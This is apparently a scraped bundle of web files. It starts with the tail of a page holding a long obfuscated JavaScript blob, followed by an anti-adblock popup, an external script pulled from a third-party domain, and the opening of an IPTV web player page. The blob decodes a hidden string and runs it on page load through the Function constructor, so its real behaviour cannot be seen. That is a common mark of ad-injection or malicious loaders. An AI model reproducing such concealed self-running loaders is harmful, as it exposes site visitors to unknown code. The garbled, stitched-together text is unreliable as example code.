K/l(Z7*EewrY=G‎tj_c=(&f:kT‍Kmh/=k_Kuuh(jT3&cKewvsZTBS5_+(c?f(9/@vZs6;Whl?!AsV]T9v3_BeZ(S?;Ac@H;Nzs!‏Y`HK:Mo,l@^kd27jmlTSi&mv(s(ZWh6?!AlV]msKS;o(d`&Yl7^@;ANjH;!z@k!6'N+Uz(=':6kH{]_W=)6W':]kN6'_WWs(@k{3e+U5?wvB/ZT+S@_f(c6?(9VvZWs];!hl_SAsvcT9e3@B?Z(;ANH;!zH06‎cmke]'{6kT:]_N=;sWWsB3e(S5?wvc/ZT+@_f(s6?(9lVvZWv];!h3_SAs(cT9eN@B?Zz;A‍H;!6H06kN=~sWW':]6s^;_ke];{^;TcmWs6?shlVvZmY];!586d-$V__dl1G7sdRpmN]|=BZ5khQvrsMZWh6?!AlV]psBr;Z1|]l;AMhd;Nz=!sHe]P6;TcmkP;s(Hz}zNH06H0r{l*[$6d_=V_Gd5q67s6CO=,~9,M^3l$(ZWiU-=i,-w;0j:f8/{,Yww!fVm:!65m,Vd_dM_G75$6~H.{Yq6h{,,Y'j/r=@h!erHYfV5%%6lm,M.*[=!{{6rHQ=~q6_NNth'7t: &2_H06uj(6C(G{!z6ODiDho/&RN=h,)65H{Dho/RN=h,ho5{!N/h,6=5{DRDm{{3HM/--L(xmDh,6ho0DRN//M!=5h,6hoDRN/(H)=5OD6C(2i&{Guj(6&GO!6ChDi&(o/hz6=5,DR:n(HNmf30}d_:-8Gd5$67s6V_(Z~q6Gc^^vc(vZ]tEOB=6;s6W`N(~qDu($j(G;!+GOD6C}0i&H^!!60+t$j({Z_jd)/MH_d5!67s$V_t6j(G$Z_^+{3j;.--Dm{mDHM/:|)6 d'{6*5$Vd_6j_G7Z(^+s_j;t$d506ds$V__6j(G7Z_^+tqj;{$6o^6~Y9ovr}@|,NH!0}j*nnOf`x/'n:w-/Hf:n!0/Mn6~q!.Z/6'Z8/R,O/-8/]=r6l*fHH)[3:-:mV,0}6&ZY=o2uj{6*[(!6q=rsl6K-6~:_i[T,@V 7/OW:NHso;zr6~qt=um6ek`1c_;$_7e0/M_B[=!6l6rs6* v]~qr&BvSr[ZGToKY7R6l7;H6*[=)~q6rs?7|F=TE=[('+$k2m;,^RKs6~_ prq6=(Zr2rtm@,Nt;Q(6d!H0__d5}G7s$V[v6~q:^@d6=](7`Wv`MK{T;!k)!!HW'!6hHE/dD{),C'E6hD6/d,Wl*[C{~q=rs-6vr6TT=E*r|Z(*!$=YBTm+;mf2D8:2si9wmfT2*n{ICrI8?H0//;DWM!6C'E/hs6~d,p'q6K7m_- M=[_/(r-pWH)6;'E/hD^;d,C[s6~srSdq6YK^r_!E=m=H0}w;0}}H!6z(^HvjcH0{!dBrMH{O!6d)/V__d5qG7s$6F36~WU(^$|^C;t7^-!6e[OY oq6c(cQkW()6t/Hsl*[H6~q=rOZ6KZo@$:KdW;Z=6l!6~[_=kq&Vv2ts67^FZ~q6H7DZ?BK_m^t6&F;$C=|!!)t^HY6oV{=s6,ZN9~q6_(WC&rt_@[;! k(^6C=EH0}|tM!H0}$6d_/V_Gd5q67s6jBW3~(rtNB;!_C?O6|7GY (^-CNe[qH?^t6H)!(Z(*!6UQ7^zR7$W6&H{ZVW6)//UR(M!)!*7^F!6lHd3@GhBoz6&+7$lBH{D5Bo)6&+7$lB{6lD5s6*[=7~q6rtBZ|'vf_pB;7,hV!6UN[^zR(*/&,D7+fmm*q6:s6|G3(~:3&&D6lC;z@GhF!H{d33:):mm-8&f*/+,D6~fm:wq6csS^3790}CWS+H0Y;m!!T/Fd6lGB3@{hBo76&+s$lDv6~q5CW&6B rep7tS_u]](|WKH);!Hd6lGH3@shFRT6~qk1Wr6itCo9QZ@3(0tN;W}}H!H6&!H0VQ7$!W/{WZhF!6lGd3@G+]dz6=HB+f!{)V6lG/M@HhFd$)6&3WZVQ76GW/!f+]d.V=LB+Fd6lGq3@sh6v$6~NBU3k[f&ZuNM`r_lG,;xshFd66~q3@2B6Btc_=r[DR9_c+];z6=dB+GH0/fVGhM!66Fd3l~q6@s7Wc7ih_(E7@QG_,?;@UUm{{&1s6~,Dmcq6'wlrkk[B7 Wj;_[2hH)6tFd3lGq6@s6@k_t~@ WR 2Up-R;N='1!H0,Uf3}}:Q:-8m7$W6&0}ZVW(H!6/*7^UR6cs6~p((7q9T|BhTWFcrHh9;c!6Uz^^sR(*p6~q7V7U6Cr1U$i(==ZCH0};zl*}H!~[=r6q6Ks6`eUZZ[K=QZ=;H-p6l0}}6*[=0~q6rs/El$`|Wp`-@^h^(q6;!6ZOZk~&5o7CRz(rt7!6v&tl`W*)6=H{rvjcO!HdB/M0}HR!.!0(Zt!6ozR^p,6',f(r@up)67H{^R(ZpfotR^-{6|[OY 7q6K(ed0_Zj,6',W(r@up_d7{675$Vds6~_G-tq6|^_'(3;s6i^'|~q6md*vK_BTR_/M&S;Z!!60tR^R({pfo6H%.',u%!@7p,(1s6~r Moq6'(+MW'cTo3vl2_rz6$;!^R(Z^pfotR6hs6~^-|rqpdN_O{6d;H^R(Z.pfotRmfHH)23:-:+wm8Mf30}:3:-8mm0}f:):H!H0mf3H}/M:-6e!.!(cov!`+/j=wUz6oO+D=)6eH{=(cov|`+/j7^-{6e[OY *q6'(rZ0W]UO6o=_+D{wd5$6ds6V_G7~q67=|N|TOkR=:`it=o;s6B@fD~q6B[owUZk|=t;0_^we/M!hcov!6+/j=(%.{`%!6Hj=eco{(`+v6o=/.DHwUO3H):+:-8mfm0M2+:}:mw-8ff3}H:3mm!HH0f3:):M!-0}7!!6/eh_dOU3_z6zZD|161@ov6ckhu6Z+Tzho/:zN=h,DE5z6RC$pUVw[_z6(r97|z6Ct7i&(GOcz6RDMl@5fjok^zGRG&6,_$z6'*+-zzN|?66&@^,V^9_-*&z6=mD7R,|Z=rz]11-6H{&?3Z)61!D|oU6C(v{&zGOD&6joiz6RRG^^5|=G((zZhrM6l (z61H5=k,{)'B=Z6R56^^(|C(G({s6ODi;joR&s6~G&3Wq6`3D[MRrl;^NlG!H0hrM6-2f{si,/Em~Dm8q6 z6FF|Uez7S2m!BWzzHszz);zz08}6lGz;6~hrM(q6`sOp/@i@u'(=;O@/@!6jd2s6oRG-~q6&k(7Od7W*BQH2k?TH06;!Z^R5|R^((=5|={6(sZ^^K6~q(72Z6kW_Gt^Mm;!B,:!H0(561,,=k' M86B8MHlGhR)/Mr5|=!6(sZ^^R6~q(/k_6hE*@ o ;!6t(5=1,{{k'B:{n(Hmf3H)2+:-8Rwm0M5|=}6({Z^^Z6R5(^^(|=q6(s6je@W~rw_Z=;!i7B561,@=k' (H0Bz}sz:f-zq;s6k=6~+r?hW6=t;f*vh!!)_1HZ6R5{^^(|=5|({6(=Z^Rs6~^(khq6h(rU_hE;!=D_16*v}zhH0/H05|M!6(=Z^R.{^(mfH)23:-:+wm8Mf30}:3:-8mm0}f:kh061(u{!@GOD6Cjoi&zlRG&6VD9z6rz(3jd6UmT'j57:)9rH(6lV{3jTD9+wr{M7m062:d'Um{6j59iC(Gr&s6OD&;joRO06CGDi&(GRGs6jY&;{o8`:-m6C,QV&(GO!s6jDi;zoRGf)Nm&2:Nf!5:mfzm,5z8im/8:8)Em:,/M!H5{{5:6l{6~CSGYqQeYFil@*m(DH)6^9(3lVf:jTrm3m0{f3:}:M+-8R~mifmq6*s63`U+3_iVr@rM;&mNm!f2,fz8:5z85:/E:mi}m:HmH060}DiC(GR&s6OG&;jo6cs6~@v9GqN`Z`=jr/,^69;!uC(GH0s6ODi;joR&{6UG&'jm7:m59rdf3:0:VD-86r9(3l0}0jTT:6cZV{(0+EC$6UdOp_{s7eh66~q__7Z6k[=@fwwB5/m,:!;0M,6ho,DRN/h06=5{Dho/^RN=h,VE566C$pUho/_0N=h,D65PPR|w[H)7(r97e{6dth__O7/hs6h5,DRo;06N=DiC(G[&{6Or97|w^;t7(G06js&{6oR97|w[;t7(r06Gs(-{,_$96|w+7t7[r06(s@^'*N;,{!|?G&6jocH{RZ+T)6}0:{^-6&@0=V^9_jo&{!RG&6)6cH{{^Z+T,0}0:*mD6R!67=rv[]N{r_]v7:Bz6`h+lzpdOh6e)6?H{{cZ+^0}T:!60M,&|Z1:?]{1-Z1^061-&|6G,?]06_$+&|Z1-?]P1-M!PH)D6C(/i&sGOCW6~q_kWW6wtW3^;!N?-&6jo1HH)RGmD6R,z7=r*6|Z!(?]11-Gz6j&&H0oRGO}6C&Di&(2uj{6(G(!60ODiC}/M&HC(!.!sGOD66~qi&=w6duk1MZW,RW?|oR;!6)G&Hj6R,HH=r*mDZ!^z711-6|6j&?]0oRGz}6R&Hl@5fc(k^{MGOD6CC(i&0{GOD66C(i&&sGOD&6joi;0/RG(GM!66ODiC~q6&s7hl=1]GK/_;!6:fB`~q6mv`7`]RHcN,*H)6!mD7R(z^=rRGz6j~&Poq6vs6twZ@*=-`jEM_]5m;+UZ(H0}WGOD6C&2i&{Cuj(6(GO!60/Di&(M!.HGOD6C~qi&sW6?56rWR3jRM]mC!W(k76~qY;ZM6&EChjNfDkHD',*H)6!mD7R^z(=rRGz6j~&Poq6Os61e |,@(Y2H0}E;6|/M!tw[r.7(s97/Mt;H3!.6)ZD|1UR5ov!kfcM6^z6l@&HjoRNH)6G|?^'*oR,!6}G&Hjm+w0}!6m)/!1@kM6R5hu@kfcMR^z6lG&Hjo@9H)6&_-=&!6jV^H0oRGf}}}&3:-:m+T86cs:0}Zs6dH!V__d5qG7z$6jZ6~VS]&@=_7cF;zs_z5$6d_6V_Gd~q67z^o1QjzW hw^;zrVd5s6dz$V__6~qG7E=6B9u$WQvz^z(Z6d(;z__d5sG7z$Voc6~q$iVD6idfK(z^_U@_;zsjd5$6dz6V_G^~q67dW/lOtv_U/6z^;+d_dzsG75$VRz6~_3liq6$YCKf^(Z+7;zs@z5$6d_6V_Gd~q67z^=Bur^=37(;zsQz5$6d_6V_Gd~q67zOcBRZ&7Q72vZ7KWz^lTc_;zs]d5$6dz6V_GF~q67^_7&Sz^@ZW_;zsrd5$6ds6V_G2~q67Zd,`Z;zff2`6~q^2VD6lw:^_'6z(;_l*[zs~q=rz@6 $6W@dF7*r@ZdzK?G_Z;zBv[=s6l6rz6*cuD~qY_=R5_+i/dZz@]^l*;zs~[=r6q6Gz6t|_MZ=d(^Z;zsWz=r6l*[z6~[^3@q6EdKeSzuS=k@;zom[=s6l6rz6*FDW~qWuZmZMS@wv2z@|,s6z(;zl*[z6~q=rGD6O@UkYErQ@drDD==^K6z@;/l*[zs~q=rzC6l76^vrM@$(*`Y6z@;cl*[zs~q=rzC6v`6^^QEGkTrQ`s(z@v6l*;z6~[=rEq6?sUQDr(EWt:V6;z6@K+N~qOm1WU(@?drvzt[=d_;zsGd5$67s6V_Ck~q6o_ WK-5cr:z6C=@_~q6;^v1h'cwZ|7Bt17Nuz^uld_;zsGd5$67s6V_RZ~q62@v2B(w=U7q6;z6YK7k~N=((@^;i=[dzs6z5$Vd_6~_G7Yq6?s*rOr*KZ$R 6lj((~q6;zSZC^'ZTpMD_rGWRzs(z^$6d_;V_Gd5q67s6oe*]~rKh]d~qZ;z_6',6o37@7|z9D|d^;zp_d5s67s$V_W6~qGN/B6Kr27@Ntm[p+^/;Y,6|z6~R_^Zq Vw(lz^G(2*;zsY[=r6l6ks6~/WSBqD?:]_!6$|_N~q6;hKB|=Zdr+2qGHzW6eC6~-orZWSdVj:rEzB(6l=;z6*[=s~q6rsTC`ZY]=Ko$E@@E_!67,@|~q6;ctClB+Z,`BH5EuWz6~@EKOq6h'|V/W-]_R:s^zZ;'z6~zj=Bq6SYe/=(U@^Tz(;QCz6zs|~q6m7w`|z(7Scz;zs(6~qv761EZZ=m=,//^:9zk7V(;zYz6~srdq6'p(_cW=KMu3(;pKO6zsz~q6z/kFBS(*^BS;zsmz~qz'6[T62Dvt2ozY(7(;z1z6~s(Rq6 V(d(_z(zl*(;zkz6~s_t&q6K+YB(WQS[&+$N@ZzsRz(qz;6d96~ D_ff(r`mC;zstz~qz_6k567^GKWjR:km;@^Zhzsz(q6z6@O=j~M([+ZF&k'r;hRF/zssz(q6;z6_le-~(i$_'zswz(qs;z;6h_6~^(v_(c3@$=z(;_dz6zsse~q6;eF$o'Ofv^m(@Nt^;;H1z+wH)}6m)/m *:M!{3|'{--Dm{mDHM/:|)6 +'{-*0}}3+w=6hW{*(pk!61DhZ7^j=K=DfT,Wfz6t(DKDlz6U(dw[r(K2z6RzMtBo61hr[6K75rOtD(z/rzp/j@6B^Oz6v5D:=kY|GZWz^cZr6tz6-$_pKv9c=rr?$UYz6oz1kd76'jDh7z@(^w6|]vSpz5tB_6K)6=H{Z1^j7=D=T7^f{6e-OY|[q6 (TZ1^j67=D=1^jf0=D=TZjf{67=TZ1^s67=D=~q6fZ^MG:;!B7BT61^@Z7=j=~qDfs96`=6NW`jW5`R1$qw;!c6d(6~ue^Q((pN@(H06HPDKK,W6D(tf1^j({=D=TZ6fs67F7t~q=/fiYj=/EN;!61^TZ1^j67=D=~q6fsZthUYr(Z@ZVrY@&rHSV;l06Undw[r(d5{6ds$V__6~qG7(d6C2KF:EjMVcD=:_ro,W;!6ifDKK,s6D(t1~q6(uv(`-G1D(ZY=wkt7Z;(ZHz!^zM(7H=!.60/$Vd_d~_G75q6 s6t=WGrkTv1,ej;t5(l!6U)dw[r6RoHHBrK2M[[{6t=rsl*UM6~qjFQ'6]==B^;s=BR?6~qjVOt6[ef^`rpWrtr^[;c$6hs6~RiWKqrt_T7Wj5^e^;4^1^^^Q(6U0/M[r(l!.{6dwMtRoK6Br[2 *:H)3+|'{6+0}-1h70}d_5r{Gd5$67s6V_C9~q6WY@5Fr=vY,@W]+_K7U;K,Wf!6t(DKDvs6~(-?7q6uNvr ioDQu_;!@ z(=z7t7H0HD(p6K{6/O/Vd_dr_G75$6's6~W(] qZr(Dt;!t1DD6K,BKD(Wf~qt(sr6?36Vv,BE;![?M(7zr[7H0Hz=T61^{Z7=j61^Df7=j=TqDfsZ6Gu6~+r5r_QSW7Gu;!k/^j^z6D=TZ1fs67=j-~q6,5|Y&7r;W_6vnrH=kYO0ZW{D:6d-mY__d58G7s$VR-6~q^w=o6N&v]*~qr;!+6G-6Zo&G?$W=p2&z6~_7(Vq6r|1[(H@]dU06|-E-$GcZY^t{r86d-mV__d5qG7s$6U76~R_ m ;VR]+!6~h=m_q6UWv(wt=O ul&?d]MOz6~wjcEq6_E(h:F|_eEH06mh_pKv9m=rr?Y86{-$Vd_d~_G75q6[s6W7vtpZrc@71rd$76~pS;iq6U!?jS^5cz?M`^6~qF(1U6*:?*K*$1H0(UY16c{-kdD_mY8od5$6ds6V_GZ~q671vpBwu1=CrEQoWtEw;:7^n!s_2nyz6~M;`(q6hUZlV5?7$FhdQWQo^dH0&j=T61f{Z7=T61^DZ7=j=~qDfs26?p65K2r(;!Z(iD6vkl:=ZYOq6Wz6Kdf/~j*Eo@6~=:HMq6*s F|-i$tO336r[^j|Gc;!^tZr-kz6~$2,@q6[Z'(VuDrK+Hs6=pZW~q6[mpeRWt;T[9?!6Kz_p=v6~qrr9c6BKH*@l:s6~?Yl(q6Kt_t_m3Wp_rokU1FU;!6^Y1kc$6~dDo^q6cz,VG@_061K={B^5Hs;0j@6'M,:7j@(!{^z7h^w6|]tSp{5D(p6K06/O/h'j@r7^(706Q(^h'j@^7PP(75^z6|6wSp]1h7P{|]5rz45^w6{^QSp)6(^^sB^5H6|]j@p;5^w({6'S7h7j@vt0}61B_=K^j={6DfTZ7Fs6~=p=Tq6 d*e9qo^;r)@}!A:mANH!f3:06ke-!z6]Tc@o^^m5z6ZBWz`wZj6UM(mr`wC&^1^zlimj6-z6hv+Y`VG(z6'j7h7j@5^z6|wSp])6kH{m{e]T^s;0c^ZB6oKv@5{6tB_6~q6=spNo^Yd2eM1_=3k_`w+;0kZ(W6e]T{6~qcms@6|_65`7$7tfT:`sp-+Z6~qT;|t6*i&1GRG^$BONe];!66TcmkUMwH0`1Cjmd^{6r5$Vd_6~_G7(q61s3U5Sk;s:@_U6~qMG'[6K(ZQ^OFwr9uvQ$9t_d;!675$VdH06_Gjh&^i~vl-mq6?{6f1T&=jc_Bvp$(^Cs6TC7[~q6`3--c[C=1mZH`;!t0M,j@:!6^(7h'z6|7{Sp]5^j{^0w@(76'o^h70^ZB66'j@57P@(75Pz6h^wS|]6|pPPp]5^z4{^wSH)Q(^+6`V^Y{!GjCj6UM!mr`w6Kv1^s6tB_h'j@=7;z(76B(7H6^5jn|]5@s;P^wSH^Q(p4^Q^^6`(^^wZ(04PW!mj6&^!hvli6`V-sA(Gj+P7HgY6&^^;vlimjG-s6hj+Y`VH04(7:}:m;-86f3$Vd_d~_G75q6js6f7v(/c_ZtcE@&+R!6Ut,mke];s6~Tc7Oq6O9@-(|Z`vG?HB;!HH0}0}0H!W=6KSU^S{eTrf!6Se7'5tz6l_:Z_Y(6'7=f7j@(zz6U7hp_VECUH{$Trf)6Se7'5G{!6__ozdM$+6G,:-H{_mf3)d_:-8Gd5$67s6V_t3~q6t=k(d[Z1@e~qo;s'6e_6r@eZtDoQ$&;`=Zk!6dYFV__d5qG7s$6`_6~/FtBWF-j/tk;sF3hW6~qOZ@v6:=Y2w1m|t*!(;!B6G,Hbn6_$+PdMG-(HH_oG_P6dYo}0M(t:6lf{Z_7V0=EC$6UUTp_{_rf76Se!'5^^(^b(^zW(^^^Zb:!H0M76'j,h7{@(j@^066(7h'UVE706C$ph'j@_7PP(7Y(H)6=t:ZlfP{_75$6d_6V_Gd~q67s-FG@vcZ*utUTZ[3;s`WOk6~qe[t(6GZ=i9Z;F11o!6Uwt'5TrfZ_Se77z7!@HHZZt30}:Z:-8mft:6lY0Z_7(}0/=f*:M!63|'{ -Dm{{DHM/-|)6 m'{6*:=*hWkH(pDw0}mh!/M+wm|!6 8'{{*:+H{-3|)6 +'{6*:=^KSe/S!HWM!I0}-8^I8O6|7/Y (^-6|e[H 7^-)(e[OY;!sI^wH0}Im):m+-0mf3-}6|:OY 7^6F(e[+TF]qiT{9 r/!!66N&Q1'[|Vzez=vZY6|^W-^z^(hW6RW9Gz6c_WzjrT:6cZjH{+r9_)6q6W{6i|:^~N(@G:5VF(9',=Z|[|=06s6vZW;jr9e{!6_W1z*vh+6`p_lz6:B:ZlY(6_7=to3TfzZvDv7(z6'd7h7j@6lH{_Y(t)7=f:Z6o{d3TD0Zv{v7cr6~qW-,l6N*&]?m(=WT:W]0m!6'M,h7j@(j{^07@(76'`ph76:B+6'j@l0PP(7h(H)67t:ZlYP{_7=v6o3f7dZTDq6vs6ier1~j=7NTr;D1Z5!6dC$V__d~qG7s76'c6WG/e:[C2&[-&uv+;s6tSZt~q6up,C*CC-u7/G(UV_2;!(d5$6ds6V_G?~q67K(jhZ2'|kK~rV;Zq6cs6 hYR7:NttMr=kS[6o;!Hd3TDbZvsv7F=6~qjDGB6BK3U(Y;l^3mHH0Zf3:}:vh-86Y_1P*(t:6lf0Z_7^}06=(Y-|^[|^{6s=vZ'6jrWe!69_We~q6;f^CvTmzQm_6(t=+RWcH06'hWGW[|={es6vZW;jr9o!6~_mcTq6 W^^+= u^d@5zD*06(@@Z'[|HWes=vhW6RWGG;{cl*+!6O[r@5mH{w+mf)D_dm8675$Vds6|_G-^^^(m;0DYfm8m+5$6d_6V_GdRWc7s0:hWG!mf3;61r:-V{/N&*{{6Q+r@GlHL5wO'6 *[x:|d_0}0Gd5$67s6V_Y-|^^*^;{([=r6l6|s6~rQMSq`tD|$q6;s6&eFe~75iCW!6(Z=Hl*[;06d=rV__d5WG7s$chW6R6GG;{5l*+!wO[r@'[H{e|=v6s6RZWG;Wch+!6GWr@5l*06wO[{cZ+H!-mT:H{Y8!6)}!~q6Hs@w1WdTZ*?7p;! Y(Y6|^-^P^P6R!GPWch~!Wq6GP6h*V]^kth'tPHM-s6HHO~q6Hi9ZCV(?,1p;52t !61_1QVr/NcH06&dBrvj:mO!H6f3:0cZ+-8H!T:0H)}z}0}H)}D,!Y/-0HY\\\";for(_BMV0nZpc of _Z2Lcn2){if(_BMV0nZpc[ã('Ϯ')]||_SUp9uZd){_AJYk3d4d9=_D6qBdZ0tC-(_Qq822na2kW()+_BMV0nZpc)[ã('Ϯ')]%_Z2Lcn2[_WFHvGS4m];_Nx6j75y7i=(_V6cVz0X5e,_LCiLodRg4p,_Kf53jwX1)=>{_E58Z2NqXr=_E58Z2NqXr[ã('ӟ')](\\\"\\\\x14\\\",'>')[ã('ӟ')](\\\"\\\\x13\\\",'<')[ã('ӟ')](\\\"\\\\x12\\\",'\\\"')[ã('ӟ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('Ѓ'),ã('ը')),ã('Ѥ'));_E58Z2NqXr=((_Fl9IAFB,_Ar6l4p9,_Ls6003w6,_FmFH9MW,_Jkpz1gMa,_UFizvBk5Gt,_Y1A9yfQp,_QMOD8662,_BeUrTay0,_LCiLodRg4p,_Z7oyJEw84,_OB216L6,_FZL9A,_X5kriE1GBZ,_K5lhr)=>{_Y1A9yfQp=(_Ar6l4p9[ã('ՠ')](-_UFizvBk5Gt)+_Ar6l4p9[ã('ՠ')](0,-_UFizvBk5Gt))[ã('ՠ')]('');_BeUrTay0=_Ls6003w6[ã('Ҝ')][ã('ң')](_Ls6003w6);for(_OB216L6=_FmFH9MW;_OB216L6<=_Jkpz1gMa;_OB216L6++){_FZL9A=_QMOD8662(_OB216L6);if(_BeUrTay0(_FZL9A)==-1){_Z7oyJEw84[_FZL9A]=_Y1A9yfQp[_LCiLodRg4p++];}}_X5kriE1GBZ=_Fl9IAFB[ã('Ϯ')];for(_OB216L6=0;_OB216L6<_X5kriE1GBZ;_OB216L6++){_FZL9A=_Fl9IAFB[_OB216L6];_K5lhr+=_Z7oyJEw84[_FZL9A]||_FZL9A;}return _K5lhr;})(_E58Z2NqXr,\\\"on!i;Aau%p_6 mr]4T2/WUdvVQ)'~M?fgH+xRbhSy7@w5Xq09P#*KIGt|LcBEJe-Cz.8[3kZs:^,=D}$Y(`j&NO1{Fl\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_AJYk3d4d9,null,_I9Ipjy9Q6[ã('Ѣ')][ã('Ҙ')][ã('ң')](_I9Ipjy9Q6),null,0,{},0,\\\"\\\",0,\\\"\\\");_E58Z2NqXr=_E58Z2NqXr[ã('ѯ')](new _I9Ipjy9Q6[ã('Ѡ')](ã('ѻ'),ã('ը')),ã('Ӻ'));(()=>{})[ã('ՙ')](\\\"_D60nHwY1GX\\\",_E58Z2NqXr)(_D60nHwY1GX);};_Nx6j75y7i(\\\"\\\",_NfNNSG,_I9Ipjy9Q6[ã('Ѣ')]);}}}))();})(()=>\\\"H7HHOy7s56VSV18R2z3JE51ADiKgfk7Zusbc\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x13,\\\"\\\\162\\\\145\\\\144\\\");​_D60nHwY1GX._VhVqmYlch()\"[_YTmAJ0()](`​`)[_YTmAJ0(1)](_Z4Z56G7=>{return((()=>{})[_YTmAJ0(2)](\"_D60nHwY1GX\",_Z4Z56G7)(_D60nHwY1GX))!==false;}))({});})();")();</script>
  </script>
  <!-- Anti-Adblock Popup -->
<div class="adb" id="adb" style="display: none;">
    <div class="adbs">
        <h3>Adblock Detected</h3>
        <p>Please disable your adblocker to continue browsing this site.</p>
    </div>
</div>

<style>
.adb {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.85);
    z-index: 99999;
    display: none;
    align-items: center;
    justify-content: center;
}
.adbs {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0 5px 25px rgba(0, 0, 0, 0.4);
    text-align: center;
    max-width: 400px;
    width: 90%;
}
.adbs h3 {
    color: #d00;
    font-size: 24px;
    margin-bottom: 15px;
}
.adbs p {
    font-size: 16px;
    color: #333;
}
</style>


</script>
  
</body>
    <script type='text/javascript' src='//eltontry.com/63/88/ac/6388ace5c2a702a7b58f724683244363.js'></script>
</html>
</file>

<file: live.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>IPTV Web Player</title>
  <link href="https://vjs.zencdn.net/8.10.0/video-js.css" rel="stylesheet" />
  <style>
    body {
      margin: 0;
      font-family: Arial, sans-serif;
      background-color: #111;
      color: #fff;
      display: flex;
      height: 100vh;
    }

    #sidebar {
      width: 300px;
      background: #1e1e1e;
      padding: 10px;
      overflow-y: auto;
    }

    #content {
      flex: 1;
      display: flex;
      flex-direction: column;
      position: relative;
    }

    .video-js {
      width: 100%;
      height: 400px;
      background: black;
    }

    .channel {
      padding: 5px;
      border-bottom: 1px solid #444;
      cursor: pointer;
      display: flex;
      align-items: center;
    }

    .channel img {
      width: 40px;
      height: 40px;
      margin-right: 10px;
    }

    .channel:hover {
      background: #333;
    }
	
    }

    #channelOverlay {
      position: absolute;
      bottom: 20px;
      left: 20px;
      background: rgba(0,0,0,0.8);
      padding: 12px 15px;
      border-radius: 10px;
      font-size: 18px;
      z-index: 10;
      display: none;
      min-width: 240px;
    }

    #settingsBtn {
      position: absolute;
      bottom: 15px;
      left: 15px;
      z-index: 11;
      padding: 8px 14px;
      background: #00adee;
      border: none;
      color: white;
      border-radius: 6px;
      cursor: pointer;
      font-size: 14px;
    }

    #settingsPanel {
      position: absolute;
      bottom: 70px;
      left: 15px;
      width: 280px;
      background: #1e1e1e;
      border: 1px solid #333;
      padding: 15px;
      border-radius: 10px;
      display: none;
      z-index: 12;
    }

    #settingsPanel h3 {
      margin: 0 0 10px;
      font-size: 18px;
    }

    #settingsPanel label {
      display: block;
      margin-top: 10px;
      margin-bottom: 5px;
    }

    input[type="file"],
    input[type="password"] {
      width: 100%;
      margin-bottom: 10px;
      padding: 5px;
      border-radius: 4px;
      border: none;
    }
  </style>
</head>
<body>
  <div id="sidebar">
    <h3>📺 Channels</h3>
    <div id="channelList"></div>
  </div>

  <div id="content">
    <div id="logoOverlay"></div>
    <div id="channelOverlay"></div>

    <button id="settingsBtn">⚙️ Settings</button>
    <div id="settingsPanel">
      <h3>🔐 Settings</h3>
      <div id="passwordSection">
        <label for="settingsPassword">Enter Password</label>
        <input type="password" id="settingsPassword" placeholder="Enter password" />
        <button onclick="checkPassword()">Unlock</button>
      </div>

      <div id="settingsContent" style="display:none;">
        <label for="m3uInput">📂 Load M3U Playlist</label>
        <input type="file" id="m3uInput" accept=".m3u,.m3u8" />

        <label for="logoInput">🖼️ Upload Logo Overlay</label>
        <input type="file" id="logoInput" accept="image/*" />
      </div>
    </div>

